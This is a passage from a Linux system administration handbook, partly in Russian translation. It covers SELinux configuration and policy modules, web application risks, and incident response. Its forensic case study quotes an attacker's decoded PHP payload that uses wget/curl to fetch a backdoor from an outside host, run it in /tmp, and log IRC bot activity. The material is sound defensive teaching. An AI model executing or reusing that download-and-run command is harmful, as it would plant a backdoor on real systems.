roles that they will be able to endorse. Those two mappings (from the user to the identity and
from this identity to roles) are configurable with the semanage command.
You should definitely read the semanage(8) manual page, even if the command's syntax tends to
be similar for all the concepts which are managed. You will find common options to all subcommands: -a to add, -d to delete, -m to modify, -l to list, and -t to indicate a type (or
domain).
semanage login -l lists the current mapping between user identifiers and SELinux identities.
Users that have no explicit entry get the identity indicated in the __default__ entry. The
semanage login -a -s user_u user command will associate the user_u identity to the given user.
Finally, semanage login -d user drops the mapping entry assigned to this user.
# semanage login -a -s user_u rhertzog
# semanage login -l
Login Name
SELinux User
__default__
unconfined_u
rhertzog
user_u
root
unconfined_u
system_u
system_u
# semanage login -d rhertzog
MLS/MCS Range
Service
SystemLow-SystemHigh
SystemLow
SystemLow-SystemHigh
SystemLow-SystemHigh
*
*
*
*
semanage user -l lists the mapping between SELinux user identities and allowed roles. Adding
a new identity requires to define both the corresponding roles and a labeling prefix which is
used to assign a type to personal files (/home/user/*). The prefix must be picked among user,
staff,
and sysadm. The “staff” prefix results in files of type “staff_home_dir_t”. Creating
a new SELinux user identity is done with semanage user -a -R roles -P prefix identity.
Finally, you can remove an SELinux user identity with semanage user -d identity.
# semanage user -a -R 'staff_r user_r' -P staff test_u
# semanage user -l
SELinux User
Labeling
Prefix
MLS/
MCS Level
MLS/
MCS Range
SELinux Roles
root
staff_u
sysadm_u
system_u
test_u
unconfined_u
user_u
# semanage user
sysadm
staff
sysadm
user
staff
unconfined
user
-d test_u
SystemLow
SystemLow
SystemLow
SystemLow
SystemLow
SystemLow
SystemLow
SystemLow-SystemHigh
SystemLow-SystemHigh
SystemLow-SystemHigh
SystemLow-SystemHigh
SystemLow
SystemLow-SystemHigh
SystemLow
staff_r sysadm_r sy
staff_r sysadm_r
sysadm_r
system_r
staff_r user_r
system_r unconfined
user_r
14.5.3.3. Managing File Contexts, Ports and Booleans
Each SELinux module provides a set of file labeling rules, but it is also possible to add custom
labeling rules to cater to a specific case. For example, if you want the web server to be able to
read files within the /srv/www/ file hierarchy, you could execute semanage fcontext -a -t
httpd_sys_content_t "/srv/www(/.*)?" followed by restorecon -R /srv/www/. The former
command registers the new labeling rules and the latter resets the file types according to the
current labeling rules.
Similarly, TCP/UDP ports are labeled in a way that ensures that only the corresponding daemons
can listen to them. For instance, if you want the web server to be able to listen on port 8080, you
should run semanage port -m -t http_port_t -p tcp 8080.
Some SELinux modules export boolean options that you can tweak to alter the behavior of the
default rules. The getsebool utility can be used to inspect those options (getsebool boolean
displays one option, and getsebool -a them all). The setsebool boolean value command
changes the current value of a boolean option. The -P option makes the change permanent, it
means that the new value becomes the default and will be kept across reboots. The example
below grants web servers an access to home directories (this is useful when users have personal
websites in ~/public_html/).
# getsebool httpd_enable_homedirs
httpd_enable_homedirs --> off
# setsebool -P httpd_enable_homedirs on
# getsebool httpd_enable_homedirs
httpd_enable_homedirs --> on
14.5.4. Adapting the Rules
Since the SELinux policy is modular, it might be interesting to develop new modules for
(possibly custom) applications that lack them. These new modules will then complete the
reference policy.
To create new modules, the selinux-policy-dev package is required, as well as selinux-policydoc. The latter contains the documentation of the standard rules (/usr/share/doc/selinuxpolicy-doc/html/) and sample files that can be used as templates to create new modules.
Install those files and study them more closely:
$
$
$
$
cp
cp
cp
cp
/usr/share/doc/selinux-policy-doc/Makefile.example Makefile
/usr/share/doc/selinux-policy-doc/example.fc ./
/usr/share/doc/selinux-policy-doc/example.if ./
/usr/share/doc/selinux-policy-doc/example.te ./
The .te file is the most important one. It defines the rules. The .fc file defines the “file
contexts”, that is the types assigned to files related to this module. The data within the .fc file
are used during the file labeling step. Finally, the .if file defines the interface of the module: it
is a set of “public functions” that other modules can use to properly interact with the module that
you're creating.
14.5.4.1. Writing a .fc file
Reading the below example should be sufficient to understand the structure of such a file. You
can use regular expressions to assign the same security context to multiple files, or even an
entire directory tree.
Пример 14.2. example.fc file
#
#
#
#
myapp executable will have:
label: system_u:object_r:myapp_exec_t
MLS sensitivity: s0
MCS categories: <none>
/usr/sbin/myapp
--
gen_context(system_u:object_r:myapp_exec_t,s0)
14.5.4.2. Writing a .if File
In the sample below, the first interface (“myapp_domtrans”) controls who can execute the
application. The second one (“myapp_read_log”) grants read rights on the application's log
files.
Each interface must generate a valid set of rules which can be embedded in a .te file. You
should thus declare all the types that you use (with the gen_require macro), and use standard
directives to grant rights. Note, however, that you can use interfaces provided by other modules.
The next section will give more explanations about how to express those rights.
Пример 14.3. example.if File
## <summary>Myapp example policy</summary>
## <desc>
##
<p>
##
##
##
##
</p>
##
<p>
##
##
##
##
##
##
##
</p>
## </desc>
#
More descriptive text about myapp. The <desc>
tag can also use <p>, <ul>, and <ol>
html tags for formatting.
This policy
<ul>
<li>Feature
<li>Feature
<li>Feature
</ul>
supports the following myapp features:
A</li>
B</li>
C</li>
########################################
## <summary>
##
Execute a domain transition to run myapp.
## </summary>
## <param name="domain">
##
Domain allowed to transition.
## </param>
#
interface(`myapp_domtrans',`
gen_require(`
type myapp_t, myapp_exec_t;
')
domtrans_pattern($1,myapp_exec_t,myapp_t)
')
########################################
## <summary>
##
Read myapp log files.
## </summary>
## <param name="domain">
##
Domain allowed to read the log files.
## </param>
#
interface(`myapp_read_log',`
gen_require(`
type myapp_log_t;
')
logging_search_logs($1)
allow $1 myapp_log_t:file r_file_perms;
')
DOCUMENTATION Explanations about the reference policy
The reference policy evolves like any free software project: based on volunteer contributions. The project is hosted by
Tresys, one of the most active companies in the SELinux field. Their wiki contains explanations on how the rules are
structured and how you can create new ones.
→ https://github.com/TresysTechnology/refpolicy/wiki/GettingStarted
14.5.4.3. Writing a .te File
Have a look at the example.te file:
GOING FURTHER The m4 macro language
To properly structure the policy, the SELinux developers used a macro-command processor. Instead of duplicating many
similar allow directives, they created “macro functions” to use a higher-level logic, which also results in a much more
readable policy.
In practice, m4 is used to compile those rules. It does the opposite operation: it expands all those high-level directives into a
huge database of allow directives.
The SELinux “interfaces” are only macro functions which will be substituted by a set of rules at compilation time. Likewise,
some rights are in fact sets of rights which are replaced by their values at compilation time.
policy_module(myapp,1.0.0)
########################################
#
# Declarations
#
type myapp_t;
type myapp_exec_t;
domain_type(myapp_t)
domain_entry_file(myapp_t, myapp_exec_t)
type myapp_log_t;
logging_log_file(myapp_log_t)
type myapp_tmp_t;
files_tmp_file(myapp_tmp_t)
########################################
#
# Myapp local policy
#
allow myapp_t myapp_log_t:file { read_file_perms append_file_perms };
allow myapp_t myapp_tmp_t:file manage_file_perms;
files_tmp_filetrans(myapp_t,myapp_tmp_t,file)
The module must be identified by its name and version number. This directive is required.
If the module introduces new types, it must declare them with directives like this one. Do not
hesitate to create as many types as required rather than granting too many useless rights.
Those interfaces define the myapp_t type as a process domain that should be used by any
executable labeled with myapp_exec_t. Implicitly, this adds an exec_type attribute on those
objects, which in turn allows other modules to grant rights to execute those programs: for
instance, the userdomain module allows processes with domains user_t, staff_t, and
to execute them. The domains of other confined applications will not have the
rights to execute them, unless the rules grant them similar rights (this is the case, for example,
of dpkg with its dpkg_t domain).
sysadm_t
is an interface provided by the reference policy. It indicates that files
labeled with the given type are log files which ought to benefit from the associated rules (for
example granting rights to logrotate so that it can manipulate them).
logging_log_file
The allow directive is the base directive used to authorize an operation. The first parameter
is the process domain which is allowed to execute the operation. The second one defines the
object that a process of the former domain can manipulate. This parameter is of the form
“type:class“ where type is its SELinux type and class describes the nature of the object
(file, directory, socket, fifo, etc.). Finally, the last parameter describes the permissions (the
allowed operations).
Permissions are defined as the set of allowed operations and follow this template: {
operation1 operation2 }. However, you can also use macros representing the most useful
permissions. The /usr/share/selinux/devel/include/support/obj_perm_sets.spt
lists them.
The following web page provides a relatively exhaustive list of object classes, and
permissions that can be granted.
→ http://www.selinuxproject.org/page/ObjectClassesPerms
Now you just have to find the minimal set of rules required to ensure that the target application
or service works properly. To achieve this, you should have a good knowledge of how the
application works and of what kind of data it manages and/or generates.
However, an empirical approach is possible. Once the relevant objects are correctly labeled,
you can use the application in permissive mode: the operations that would be forbidden are
logged but still succeed. By analyzing the logs, you can now identify the operations to allow.
Here is an example of such a log entry:
avc:
denied
{ read write } for
pid=1876 comm="syslogd" name="xconsole" dev=t
To better understand this message, let us study it piece by piece.
Таблица 14.1. Analysis of an SELinux trace
Message
avc: denied
{ read write }
pid=1876
Description
An operation has been denied.
This operation required the read and write
permissions.
The process with PID 1876 executed the
operation (or tried to execute it).
The process was an instance of the syslogd
program.
The target object was named xconsole.
name="xconsole"
Sometimes you can also have a “path”
variable — with the full path — instead.
The device hosting the target object is a
tmpfs (an in-memory filesystem). For a real
dev=tmpfs
disk, you could see the partition hosting the
object (for example: “sda3”).
The object is identified by the inode number
ino=5510
5510.
This is the security context of the process
scontext=system_u:system_r:syslogd_t:s0
who executed the operation.
This is the security context of the target
tcontext=system_u:object_r:device_t:s0
object.
tclass=fifo_file
The target object is a FIFO file.
comm="syslogd"
By observing this log entry, it is possible to build a rule that would allow this operation. For
example: allow syslogd_t device_t:fifo_file { read write }. This process can be
automated, and it's exactly what the audit2allow command (of the policycoreutils package)
offers. This approach is only useful if the various objects are already correctly labeled
according to what must be confined. In any case, you will have to carefully review the generated
rules and validate them according to your knowledge of the application. Effectively, this
approach tends to grant more rights than are really required. The proper solution is often to
create new types and to grant rights on those types only. It also happens that a denied operation
isn't fatal to the application, in which case it might be better to just add a “dontaudit” rule to
avoid the log entry despite the effective denial.
COMPLEMENTS No roles in policy rules
It might seem weird that roles do not appear at all when creating new rules. SELinux uses only the domains to find out which
operations are allowed. The role intervenes only indirectly by allowing the user to switch to another domain. SELinux is based
on a theory known as Type Enforcement and the type is the only element that matters when granting rights.
14.5.4.4. Compiling the Files
Once the 3 files (example.if, example.fc, and example.te) match your expectations for the
new rules, just run make NAME=devel to generate a module in the example.pp file (you can
immediately load it with semodule -i example.pp). If several modules are defined, make will
create all the corresponding .pp files.
14.6. Other Security-Related Considerations
Security is not just a technical problem; more than anything, it is about good practices and
understanding the risks. This section reviews some of the more common risks, as well as a few
best practices which should, depending on the case, increase security or lessen the impact of a
successful attack.
14.6.1. Inherent Risks of Web Applications
The universal character of web applications led to their proliferation. Several are often run in
parallel: a webmail, a wiki, some groupware system, forums, a photo gallery, a blog, and so on.
Many of those applications rely on the “LAMP” (Linux, Apache, MySQL, PHP) stack.
Unfortunately, many of those applications were also written without much consideration for
security problems. Data coming from outside is, too often, used with little or no validation.
Providing specially-crafted values can be used to subvert a call to a command so that another
one is executed instead. Many of the most obvious problems have been fixed as time has passed,
but new security problems pop up regularly.
VOCABULARY SQL injection
When a program inserts data into SQL queries in an insecure manner, it becomes vulnerable to SQL injections; this name
covers the act of changing a parameter in such a way that the actual query executed by the program is different from the
intended one, either to damage the database or to access data that should normally not be accessible.
→ http://en.wikipedia.org/wiki/SQL_Injection
Updating web applications regularly is therefore a must, lest any cracker (whether a
professional attacker or a script kiddy) can exploit a known vulnerability. The actual risk
depends on the case, and ranges from data destruction to arbitrary code execution, including web
site defacement.
14.6.2. Knowing What To Expect
A vulnerability in a web application is often used as a starting point for cracking attempts. What
follows is a short review of possible consequences.
QUICK LOOK Filtering HTTP queries
Apache 2 includes modules allowing filtering incoming HTTP queries. This allows blocking some attack vectors. For instance,
limiting the length of parameters can prevent buffer overflows. More generally, one can validate parameters before they are
even passed to the web application and restrict access along many criteria. This can even be combined with dynamic firewall
updates, so that a client infringing one of the rules is banned from accessing the web server for a given period of time.
Setting up these checks can be a long and cumbersome task, but it can pay off when the web application to be deployed has a
dubious track record where security is concerned.
mod-security2 (in the libapache2-mod-security2 package) is the main such module. It even comes with many ready-to-use
rules of its own (in the modsecurity-crs package) that you can easily enable.
The consequences of an intrusion will have various levels of obviousness depending on the
motivations of the attacker. Script-kiddies only apply recipes they find on web sites; most often,
they deface a web page or delete data. In more subtle cases, they add invisible contents to web
pages so as to improve referrals to their own sites in search engines.
A more advanced attacker will go beyond that. A disaster scenario could go on in the following
fashion: the attacker gains the ability to execute commands as the www-data user, but executing a
command requires many manipulations. To make their life easier, they install other web
applications specially designed to remotely execute many kinds of commands, such as browsing
the filesystem, examining permissions, uploading or downloading files, executing commands,
and even provide a network shell. Often, the vulnerability will allow running a wget command
that will download some malware into /tmp/, then executing it. The malware is often
downloaded from a foreign website that was previously compromised, in order to cover tracks
and make it harder to find out the actual origin of the attack.
At this point, the attacker has enough freedom of movement that they often install an IRC bot (a
robot that connects to an IRC server and can be controlled by this channel). This bot is often
used to share illegal files (unauthorized copies of movies or software, and so on). A determined
attacker may want to go even further. The www-data account does not allow full access to the
machine, and the attacker will try to obtain administrator privileges. Now, this should not be
possible, but if the web application was not up-to-date, chances are that the kernel and other
programs are outdated too; this sometimes follows a decision from the administrator who,
despite knowing about the vulnerability, neglected to upgrade the system since there are no local
users. The attacker can then take advantage of this second vulnerability to get root access.
VOCABULARY Privilege escalation
This term covers anything that can be used to obtain more permissions than a given user should normally have. The sudo
program is designed for precisely the purpose of giving administrative rights to some users. But the same term is also used to
describe the act of an attacker exploiting a vulnerability to obtain undue rights.
Now the attacker owns the machine; they will usually try to keep this privileged access for as
long as possible. This involves installing a rootkit, a program that will replace some
components of the system so that the attacker will be able to obtain the administrator privileges
again at a later time; the rootkit also tries hiding its own existence as well as any traces of the
intrusion. A subverted ps program will omit to list some processes, netstat will not list some of
the active connections, and so on. Using the root permissions, the attacker was able to observe
the whole system, but didn't find important data; so they will try accessing other machines in the
corporate network. Analyzing the administrator's account and the history files, the attacker finds
what machines are routinely accessed. By replacing sudo or ssh with a subverted program, the
attacker can intercept some of the administrator's passwords, which they will use on the detected
servers… and the intrusion can propagate from then on.
This is a nightmare scenario which can be prevented by several measures. The next few sections
describe some of these measures.
14.6.3. Choosing the Software Wisely
Once the potential security problems are known, they must be taken into account at each step of
the process of deploying a service, especially when choosing the software to install. Many web
sites, such as SecurityFocus.com, keep a list of recently-discovered vulnerabilities, which can
give an idea of a security track record before some particular software is deployed. Of course,
this information must be balanced against the popularity of said software: a more widely-used
program is a more tempting target, and it will be more closely scrutinized as a consequence. On
the other hand, a niche program may be full of security holes that never get publicized due to a
lack of interest in a security audit.
VOCABULARY Security audit
A security audit is the process of thoroughly reading and analyzing the source code of some software, looking for potential
security vulnerabilities it could contain. Such audits are usually proactive and they are conducted to ensure a program meets
certain security requirements.
In the Free Software world, there is generally ample room for choice, and choosing one piece of
software over another should be a decision based on the criteria that apply locally. More
features imply an increased risk of a vulnerability hiding in the code; picking the most advanced
program for a task may actually be counter-productive, and a better approach is usually to pick
the simplest program that meets the requirements.
VOCABULARY Zero-day exploit
A zero-day exploit attack is hard to prevent; the term covers a vulnerability that is not yet known to the authors of the
program.
14.6.4. Managing a Machine as a Whole
Most Linux distributions install by default a number of Unix services and many tools. In many
cases, these services and tools are not required for the actual purposes for which the
administrator set up the machine. As a general guideline in security matters, unneeded software
is best uninstalled. Indeed, there is no point in securing an FTP server, if a vulnerability in a
different, unused service can be used to get administrator privileges on the whole machine.
By the same reasoning, firewalls will often be configured to only allow access to services that
are meant to be publicly accessible.
Current computers are powerful enough to allow hosting several services on the same physical
machine. From an economic viewpoint, such a possibility is interesting: only one computer to
administrate, lower energy consumption, and so on. From the security point of view, however,
such a choice can be a problem. One compromised service can bring access to the whole
machine, which in turn compromises the other services hosted on the same computer. This risk
can be mitigated by isolating the services. This can be attained either with virtualization (each
service being hosted in a dedicated virtual machine or container), or with AppArmor/SELinux
(each service daemon having an adequately designed set of permissions).
14.6.5. Users Are Players
Discussing security immediately brings to mind protection against attacks by anonymous
crackers hiding in the Internet jungle; but an often-forgotten fact is that risks also come from
inside: an employee about to leave the company could download sensitive files on the important
projects and sell them to competitors, a negligent salesman could leave their desk without
locking their session during a meeting with a new prospect, a clumsy user could delete the
wrong directory by mistake, and so on.
The response to these risks can involve technical solutions: no more than the required
permissions should be granted to users, and regular backups are a must. But in many cases, the
appropriate protection is going to involve training users to avoid the risks.
QUICK LOOK autolog
The autolog package provides a program that automatically disconnects inactive users after a configurable delay. It also
allows killing user processes that persist after a session ends, thereby preventing users from running daemons.
14.6.6. Physical Security
There is no point in securing the services and networks if the computers themselves are not
protected. Important data deserve being stored on hot-swappable hard disks in RAID arrays,
because hard disks fail eventually and data availability is a must. But if any pizza delivery boy
can enter the building, sneak into the server room and run away with a few selected hard disks,
an important part of security is not fulfilled. Who can enter the server room? Is access
monitored? These questions deserve consideration (and an answer) when physical security is
being evaluated.
Physical security also includes taking into consideration the risks for accidents such as fires.
This particular risk is what justifies storing the backup media in a separate building, or at least
in a fire-proof strongbox.
14.6.7. Legal Liability
An administrator is, more or less implicitly, trusted by their users as well as the users of the
network in general. They should therefore avoid any negligence that malevolent people could
exploit.
An attacker taking control of your machine then using it as a forward base (known as a “relay
system”) from which to perform other nefarious activities could cause legal trouble for you,
since the attacked party would initially see the attack coming from your system, and therefore
consider you as the attacker (or as an accomplice). In many cases, the attacker will use your
server as a relay to send spam, which shouldn't have much impact (except potentially
registration on black lists that could restrict your ability to send legitimate emails), but won't be
pleasant nevertheless. In other cases, more important trouble can be caused from your machine,
for instance denial of service attacks. This will sometimes induce loss of revenue, since the
legitimate services will be unavailable and data can be destroyed; sometimes this will also
imply a real cost, because the attacked party can start legal proceedings against you. Rightsholders can sue you if an unauthorized copy of a work protected by copyright law is shared from
your server, as well as other companies compelled by service level agreements if they are bound
to pay penalties following the attack from your machine.
When these situations occur, claiming innocence is not usually enough; at the very least, you will
need convincing evidence showing suspect activity on your system coming from a given IP
address. This won't be possible if you neglect the recommendations of this chapter and let the
attacker obtain access to a privileged account (root, in particular) and use it to cover their
tracks.
14.7. Dealing with a Compromised Machine
Despite the best intentions and however carefully designed the security policy, an administrator
eventually faces an act of hijacking. This section provides a few guidelines on how to react
when confronted with these unfortunate circumstances.
14.7.1. Detecting and Seeing the Cracker's Intrusion
The first step of reacting to cracking is to be aware of such an act. This is not self-evident,
especially without an adequate monitoring infrastructure.
Cracking acts are often not detected until they have direct consequences on the legitimate
services hosted on the machine, such as connections slowing down, some users being unable to
connect, or any other kind of malfunction. Faced with these problems, the administrator needs to
have a good look at the machine and carefully scrutinize what misbehaves. This is usually the
time when they discover an unusual process, for instance one named apache instead of the
standard /usr/sbin/apache2. If we follow that example, the thing to do is to note its process
identifier, and check /proc/pid/exe to see what program this process is currently running:
# ls -al /proc/3719/exe
lrwxrwxrwx 1 www-data www-data 0 2007-04-20 16:19 /proc/3719/exe -> /var/tmp/.b
A program installed under /var/tmp/ and running as the web server? No doubt left, the machine
is compromised.
This is only one example, but many other hints can ring the administrator's bell:
an option to a command that no longer works; the version of the software that the command
claims to be doesn't match the version that is supposed to be installed according to dpkg;
a command prompt or a session greeting indicating that the last connection came from an
unknown server on another continent;
errors caused by the /tmp/ partition being full, which turned out to be full of illegal copies
of movies;
and so on.
14.7.2. Putting the Server Off-Line
In any but the most exotic cases, the cracking comes from the network, and the attacker needs a
working network to reach their targets (access confidential data, share illegal files, hide their
identity by using the machine as a relay, and so on). Unplugging the computer from the network
will prevent the attacker from reaching these targets, if they haven't managed to do so yet.
This may only be possible if the server is physically accessible. When the server is hosted in a
hosting provider's data center halfway across the country, or if the server is not accessible for
any other reason, it's usually a good idea to start by gathering some important information (see
Раздел 14.7.3, «Keeping Everything that Could Be Used as Evidence», Раздел 14.7.5,
«Forensic Analysis» and Раздел 14.7.6, «Reconstituting the Attack Scenario»), then isolating
that server as much as possible by shutting down as many services as possible (usually,
everything but sshd). This case is still awkward, since one can't rule out the possibility of the
attacker having SSH access like the administrator has; this makes it harder to “clean” the
machines.
14.7.3. Keeping Everything that Could Be Used as Evidence
Understanding the attack and/or engaging legal action against the attackers requires taking copies
of all the important elements; this includes the contents of the hard disk, a list of all running
processes, and a list of all open connections. The contents of the RAM could also be used, but it
is rarely used in practice.
In the heat of action, administrators are often tempted to perform many checks on the
compromised machine; this is usually not a good idea. Every command is potentially subverted
and can erase pieces of evidence. The checks should be restricted to the minimal set (netstat tupan for network connections, ps auxf for a list of processes, ls -alR /proc/[0-9]* for a little
more information on running programs), and every performed check should carefully be written
down.
CAUTION Hot analysis
While it may seem tempting to analyze the system as it runs, especially when the server is not physically reachable, this is best
avoided: quite simply you can't trust the programs currently installed on the compromised system. It's quite possible for a
subverted ps command to hide some processes, or for a subverted ls to hide files; sometimes even the kernel is compromised!
If such a hot analysis is still required, care should be taken to only use known-good programs. A good way to do that would be
to have a rescue CD with pristine programs, or a read-only network share. However, even those countermeasures may not be
enough if the kernel itself is compromised.
Once the “dynamic” elements have been saved, the next step is to store a complete image of the
hard-disk. Making such an image is impossible if the filesystem is still evolving, which is why it
must be remounted read-only. The simplest solution is often to halt the server brutally (after
running sync) and reboot it on a rescue CD. Each partition should be copied with a tool such as
dd; these images can be sent to another server (possibly with the very convenient nc tool).
Another possibility may be even simpler: just get the disk out of the machine and replace it with
a new one that can be reformatted and reinstalled.
14.7.4. Re-installing
The server should not be brought back on line without a complete reinstallation. If the
compromise was severe (if administrative privileges were obtained), there is almost no other
way to be sure that we get rid of everything the attacker may have left behind (particularly
backdoors). Of course, all the latest security updates must also be applied so as to plug the
vulnerability used by the attacker. Ideally, analyzing the attack should point at this attack vector,
so one can be sure of actually fixing it; otherwise, one can only hope that the vulnerability was
one of those fixed by the updates.
Reinstalling a remote server is not always easy; it may involve assistance from the hosting
company, because not all such companies provide automated reinstallation systems. Care should
be taken not to reinstall the machine from backups taken later than the compromise. Ideally, only
data should be restored, the actual software should be reinstalled from the installation media.
14.7.5. Forensic Analysis
Now that the service has been restored, it is time to have a closer look at the disk images of the
compromised system in order to understand the attack vector. When mounting these images, care
should be taken to use the ro,nodev,noexec,noatime options so as to avoid changing the
contents (including timestamps of access to files) or running compromised programs by mistake.
Retracing an attack scenario usually involves looking for everything that was modified and
executed:
files often provide for a very interesting read;
so does listing files that were recently created, modified or accessed;
the strings command helps identifying programs installed by the attacker, by extracting text
strings from a binary;
the log files in /var/log/ often allow reconstructing a chronology of events;
special-purpose tools also allow restoring the contents of potentially deleted files,
including log files that attackers often delete.
.bash_history
Some of these operations can be made easier with specialized software. In particular, the
sleuthkit package provides many tools to analyze a filesystem. Their use is made easier by the
Autopsy Forensic Browser graphical interface (in the autopsy package).
14.7.6. Reconstituting the Attack Scenario
All the elements collected during the analysis should fit together like pieces in a jigsaw puzzle;
the creation of the first suspect files is often correlated with logs proving the breach. A realworld example should be more explicit than long theoretical ramblings.
The following log is an extract from an Apache access.log:
www.falcot.com 200.58.141.84 - - [27/Nov/2004:13:33:34 +0100] "GET /phpbb/viewt
This example matches exploitation of an old security vulnerability in phpBB.
→ http://secunia.com/advisories/13239/
→ http://www.phpbb.com/phpBB/viewtopic.php?t=240636
Decoding this long URL leads to understanding that the attacker managed to run some PHP code,
namely: system("cd /tmp; wget gabryk.altervista.org/bd || curl gabryk.altervista.org/bd -o
bd; chmod +x bd; ./bd &"). Indeed, a bd file was found in /tmp/. Running strings /mnt/tmp/bd
returns, among other strings, PsychoPhobia Backdoor is starting.... This really looks
like a backdoor.
Some time later, this access was used to download, install and run an IRC bot that connected to
an underground IRC network. The bot could then be controlled via this protocol and instructed to
download files for sharing. This program even has its own log file:
** 2004-11-29-19:50:15:
** 2004-11-29-19:50:15:
** 2004-11-29-19:50:15:
** 2004-11-29-19:50:15:
** 2004-11-29-19:50:20:
(...)
** 2004-11-29-19:50:49:
(...)
** 2004-11-29-20:10:11:
(...)
** 2004-11-29-21:10:36:
(...)
** 2004-11-29-22:18:57:
NOTICE: :GAB!sex@Rizon-2EDFBC28.pool8250.interbusiness.
DCC CHAT attempt authorized from GAB!SEX@RIZON-2EDFBC28
DCC CHAT received from GAB, attempting connection to 82
DCC CHAT connection suceeded, authenticating
DCC CHAT Correct password
DCC Send Accepted from ReV|DivXNeW|502: In.Ostaggio-iTa
DCC Send Accepted from GAB: La_tela_dell_assassino.avi
DCC Upload: Transfer Completed (666615 KB, 1 hr 24 sec,
DCC Upload: Transfer Completed (713034 KB, 2 hr 28 min
These traces show that two video files have been stored on the server by way of the
82.50.72.202 IP address.
In parallel, the attacker also downloaded a pair of extra files, /tmp/pt and /tmp/loginx.
Running these files through strings leads to strings such as Shellcode placed at 0x%08lx and
Now wait for suid shell.... These look like programs exploiting local vulnerabilities to obtain
administrative privileges. Did they reach their target? In this case, probably not, since no files
seem to have been modified after the initial breach.
In this example, the whole intrusion has been reconstructed, and it can be deduced that the
attacker has been able to take advantage of the compromised system for about three days; but the
most important element in the analysis is that the vulnerability has been identified, and the
administrator can be sure that the new installation really does fix the vulnerability.
Глава 15. Создание пакета Debian
Нередко администратор, постоянно имеющий дело с пакетами Debian, со временем
чувствует необходимость в создании своих собственных пакетов или изменении
существующего пакета. Цель этой главы состоит в том, чтобы ответить на наиболее
распространенные вопросы в этой области, а также предоставить необходимые базовые
знания для использования инфраструктуры Debian наилучшим образом. Если повезет,
после попытки приложить руку к созданию локальных пакетов вы даже можете
почувствовать потребность в том, чтобы пойти дальше и присоединиться к самому
Проекту Debian!
15.1. Пересборка пакета из его исходного
кода
Пересборка двоичного пакета требуется при ряде обстоятельств. В некоторых случаях
администратору нужна функциональность программы, для активации которой
необходима компиляция из исходного кода с определенной опцией; в других
программное обеспечение, упакованное в установленной версии Debian, недостаточно
актуально. В последнем случае администратору обычно нужно собрать более свежий
пакет, взятый из более новой версии Debian — например Testing или даже Unstable —
чтобы новый пакет заработал в дистрибутиве Stable; эта операция называется
«бэкпортирование». Как обычно, прежде чем приступать к такой задаче, следует
проверbnm, не был ли такой пакет уже создан, — для этого достаточно беглого взгляда
на страницу данного пакета в Системе отслеживания пакетов.
→ http://packages.qa.debian.org/
15.1.1. Получение исходного кода
Пересборка пакета Debian начинается с получения его исходного кода. Простейший
способ состоит в использовании команды apt-get source название-пакета-исходногокода. Данная команда требует наличия строки deb-src в файле /etc/apt/sources.list
и обновлённых файлов индекса (после выполнения apt-get update). Эти условия должны
быть уже выполнены, если вы следовали инструкциям из главы, посвященной
конфигурации APT (см. Раздел 6.1, «Filling in the sources.list File»). Однако заметьте,
что вы будете загружать пакеты исходного кода из версии Debian, упомянутой в строке
deb-src. Если необходима другая версия, вам может понадобиться загрузить её вручную
с зеркала Debian или с веб-сайта. Для этого требуется получить два или три файла (с
расширениями *.dsc — от Debian Source Control — *.tar.comp, и иногда *.diff.gz
или *.debian.tar.comp — comp может принимать одно из значений: gz, bz2, lzma или
xz в зависимости от используемого инструмента сжатия), затем запустить команду
dpkg-source -x file.dsc. Если файл *.dsc доступен напрямую по известному URL, то
есть еще более простой способ получить это всё — с помощью команды dget URL. Эта
команда (которую можно найти в пакете devscripts) загружает файл *.dsc по
переданному ей адресу, затем анализирует его содержимое и автоматически загружает
файл или файлы, перечисленные в нем. С опцией -x пакет исходного кода будет даже
распакован после загрузки.
15.1.2. Внесение изменений
Исходный код пакета теперь доступен в каталоге, имя которого составлено из имени
пакета исходного кода и его версии (например samba-3.6.16); здесь мы будем работать
над нашими локальными изменениями.
Первое, что необходимо сделать, это изменить версию пакета, чтобы пересобранные
пакеты можно было отличить от оригинальных, предоставляемых Debian. Если
предположить, что текущая версия — 3.6.16-2, мы можем создать версию 3.6.162falcot1, что явно указывает на происхождение пакета. Номер версии версии
становится выше, чем у пакета, предоставленного Debian, таким образом, пакет можно
будет легко установить как обновление оригинального пакета. Такое изменение лучше
всего осуществляется с помощью команды dch (Debian CHangelog) из пакета devscripts,
запустив её с параметрами dch --local falcot. Это действие вызовет текстовый редактор
(sensible-editor — это должен быть ваш любимый редактор, если он указан в
переменной окружения VISUAL или EDITOR, а в противном случае редактор по
умолчанию) для того, чтобы документировать изменения, внесенные данной
пересборкой. Этот редактор показывает нам, что dch действительно изменила файл
debian/changelog.
В случае, если требуются изменения в опциях сборки, они вносятся в файл
debian/rules, который управляет шагами процесса сборки пакета. В простейших
случаях строки, относящиеся к начальной конфигурации (./configure …) или к
собственно сборке ($(MAKE) … или make …) легко обнаружить. Если эти командыне не
вызываются явно, они, вероятно, являются побочным эффектом другой явной команды;
в этом случае обратитесь к их документации, чтобы выяснить, как изменить поведение
по умолчанию.
В зависимости от локальных изменений в пакетах может потребоваться также
обновление файла debian/control, который содержит описание создаваемых пакетов. В
частности, этот файл содержит строки Build-Depends, контролирующие список
зависимостей, которые должны быть удовлетворены на этапе сборки пакета. Они часто
ссылаются на версии пакетов, содержащиеся в дистрибутиве, откуда взят исходный код,
но которые могут быть недоступны в дистрибутиве, используемом для пересборки. Не
существует автоматизированного способа определить, является ли зависимость
реальной, или же она указана только с целью гарантировать выполнение сборки
исключительно с последней версией библиотеки, — это единственный доступный
способ заставить autobuilder использовать данную версию пакета во время сборки, из-за
чего сопровождающие Debian часто используют строго версионированые сборочные
зависимости.
Если вы точно знаете, что эти сборочные зависимости слишком строги, не стесняйтесь
ослабить их локально. Чтение файлов, документирующих стандартный способ сборки
программного обеспечения — эти файлы часто называют INSTALL — поможет выяснить
соответствующие зависимости. В идеале все зависимости должны быть удовлетворены
из дистрибутива, используемого для пересборки; в противном случае начинается
рекурсивный процесс, в результате которого пакеты, упомянутые в поле Build-Depends,
должны быть бэкпортированы раньше целевого пакета. Некоторые пакеты могут не
требовать бэкпортирования, и их можно установить как есть в процессе сборки (ярким
примером является debhelper). Обратите внимание, что процесс бэкпортирования может
стать лавинообразным, если вы не будете осторожны. Поэтому бэкпорты должны быть
сведены к абсолютному минимуму, насколько это возможно.
СОВЕТ Установка Build-Depends
apt-get позволяет установить все пакеты, упомянутые в поле Build-Depends исходного пакета, которые доступны в
дистрибутиве, указанном в строке deb-src файла /etc/apt/sources.list. Просто запустите команду apt-get builddep пакет-исходного-кода.
15.1.3. Запуск пересборки
Когда все необходимые изменения внесены в исходный код, мы можем запустить
